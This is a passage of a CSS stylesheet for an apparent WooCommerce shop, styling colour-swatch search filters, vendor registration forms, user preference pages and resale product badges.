	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 46px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 84px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fbfbfb !important;
	position: relative;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	font-weight: bold; 
	position: absolute;
	width: 100%;
	left: 0px;
	top: 140px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}


	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="battleship"] ~ label{
		background: #848482;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	.search-section input[data-slug="blush"] ~ label{
		background:#de5d83;
	}
	.search-section input[data-slug="camel"] ~ label{
		background:#c19a6b;
	}
	.search-section input[data-slug="charcoal"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="court-purple"] ~ label{
		background:#663399;
	}
	.search-section input[data-slug="light-brown"] ~ label{
		background:#b5651d;
	}
	.search-section input[data-slug="military"] ~ label{
		background:#4b5320;
	}
	.search-section input[data-slug="quicksand"] ~ label{
		background:#d4c6ba;
	}
	.search-section input[data-slug="torpedo"] ~ label{
		background:#868061;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}
	.search-section input[data-slug="white"] ~ label{
		background: #fff;
	}
	

	/*****/
	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #9370db;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #C0C0C0;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		background: #000;
		padding: 5px 12px; 
		margin-top: 5px;
		float: right;
		margin-left: 12px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		position:relative;
		z-index:3;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 20px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 1.20em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}

	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
		font-size: 12px;
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,.vendor-page-sec .vendor-page-form label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.vendor-page-sec .vendor-page-form textarea,.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"]:focus, .vendor-page-sec .vendor-page-form input[type="url"]:focus, .vendor-page-sec .vendor-page-form input[type="password"]:focus, .vendor-page-sec .vendor-page-form input[type="email"]:focus, .vendor-page-sec .vendor-page-form input[type="file"]:focus, .vendor-page-sec .vendor-page-form textarea:focus ,	.wcmp_regi_main .wcmp_regi_form_box .select_box:focus,.wcmp_regi_main .wcmp_regi_form_box input[type="text"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="email"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="file"]:focus, .wcmp_regi_main .wcmp_regi_form_box textarea:focus{
		border-color:#0171dd !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,  .vendor-page-sec .vendor-page-form label {

		font-weight: 400;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;

	}
	.vendor-page-sec .vendor-page-form .wppb-send-credentials-checkbox,.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 18px;
		font-weight: 600;
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button, .vendor-page-sec .vendor-page-form  .button{
		border: #0171dd solid 1px  !important;
		padding: 10px 36px  !important; 
		border-radius: 36px;
		background: #0171dd  !important;
		color: #fff  !important;
		text-decoration: none; 
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-family: interregular;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list a{
		font-size:12px;

	}

	#wcmp-store-conatiner .wcmp-store-detail-list a.store-name {
		font-size: 18px;
	}
	.splyrs-page-search-box{
		margin-top:15px !important;
	}
	.splyrs-page-search-box input[type="submit"]{
		border:0px !important;
		background:#000 !important;
		color:#fff !important;
	}
	.wcmp_rating_wrap{
		display:none !important;
	}
	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
		font-size: 52px;
		line-height: 60px;
		margin: 0px;
		text-transform: uppercase;

	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 32px;
		max-width: 590px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 1px;
		padding: 10px 36px;
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 12px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
/* p{
	font-size: 14px;
	line-height: 18px;
	margin:0px;
	margin-bottom: 10px;
	}*/
	.wanted-color-section{
		margin-left: -15px;
		margin-right: -15px;
	}
	.my-prefernce-sub-section{
		padding: 25px 0px;
	}
	.my-prefernce-sub-section.country-gender-section {
		padding: 15px;
		width: 100%;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-appearance{
		padding: 15px;
		width: 70%;
		float: left;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-usuallyspend{
		padding-left: 15px;
		width: 30%;
		float: left;
	}
	.my-prefernce-usuallyspend .usuallyspend{
		width: 100%;
		display: inline-block;
		background: #fff;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.country-gender-section h4 {
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
/*
 h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    margin: 10px 0px; 
    margin-top: 0px;
    text-transform: capitalize;
    }*/
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    	padding-right:20px;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	margin-top: 7px;
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
